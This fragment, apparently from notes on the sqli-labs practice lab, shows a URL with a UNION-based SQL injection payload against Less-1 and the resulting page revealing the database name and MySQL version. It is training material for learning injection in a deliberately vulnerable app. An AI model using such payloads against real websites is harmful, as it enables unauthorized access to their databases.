 sqli-labs-master:82/Less-1/?id=-1'union select 1,database(),version()-
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26